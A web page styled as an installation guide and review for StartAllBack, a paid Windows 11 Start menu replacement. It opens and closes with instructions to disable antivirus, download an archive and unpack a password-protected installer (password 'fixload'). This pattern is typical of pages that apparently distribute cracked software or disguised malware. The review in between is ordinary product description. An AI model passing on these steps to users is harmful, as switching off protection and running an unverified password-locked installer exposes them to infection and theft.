StartAllBack: Step-by-Step Instructions
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
If you’ve ever updated to Windows 11 and immediately missed the old Start menu — yeah, you’re not alone. That’s where StartAllBack steps in. It gives you back the classic Start menu, taskbar, and UI behavior you actually liked from Windows 7/10. This guide will walk you through setting it up, what it does, and how it feels to actually use it day-to-day.
How to Install StartAllBack

After downloading the installer, double-click it to launch. It doesn’t waste your time — installation is instant. The moment it runs, your desktop UI updates right away. No need for complicated setup wizards or multiple steps.
Possible Installation Issues
Honestly, it installs so fast it might surprise you. But if the theme doesn’t change, restart your system. Also, make sure you’re not using conflicting UI-tweaking tools at the same time — that can cause overlaps.
How to Confirm It’s Working

You’ll notice the change immediately — the Start menu will look familiar again. Right-click the taskbar to see additional customization options. If the StartAllBack icon appears in your system tray, it’s running correctly.
What StartAllBack Actually Does
StartAllBack isn’t just a cosmetic mod. It brings back actual functionality that power users miss. Here’s what it covers:
- Restores the classic Start menu with Windows 7/10 styles
- Brings back the old taskbar (with labels, small icons, and quick access)
- Fixes context menus and File Explorer UI quirks
- Allows per-monitor taskbars for multi-display setups
- Lets you deeply customize the look and feel of Windows 11
Basically, it gives you control back over how Windows looks and behaves — without hacking system files or using unstable tweaks.
My Personal Experience Using StartAllBack
After updating to Windows 11, I felt lost — everything looked flat and half-finished. The new Start menu felt clunky, and the taskbar was missing features I used daily (like right-clicking for Task Manager). StartAllBack fixed that instantly.
I’ve also tried Open-Shell and StartIsBack in the past. Open-Shell was okay, but didn’t fully support Windows 11. StartAllBack just works — no registry edits, no weird lag, no drama.
What I liked:
- Instant setup — literally 5 seconds to install and see changes
- Polished UI — everything feels native, not like a patch job
- Minimal resource usage — runs light in the background
What could be better:
- Not free — there’s a trial, but eventually you’ll need a license
- If you like the modern Win11 look, this might feel “too classic”
Comparison with Alternatives
| Tool | Pros | Cons |
|---|---|---|
| StartAllBack | Fast install, full Win11 support, very customizable | Paid after trial, not ideal for minimalists |
| Open-Shell | Free, open source | Limited support for Windows 11, fewer features |
| StartIsBack | Good for Windows 10 | Not optimized for Windows 11 |
FAQ
Conclusion
If Windows 11’s UI doesn’t feel right to you, StartAllBack is an easy fix. It restores the workflow and style you’re used to — without the headaches. It’s simple, efficient, and surprisingly satisfying to use. I didn’t think I’d care this much about the Start menu… until I tried going without it.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.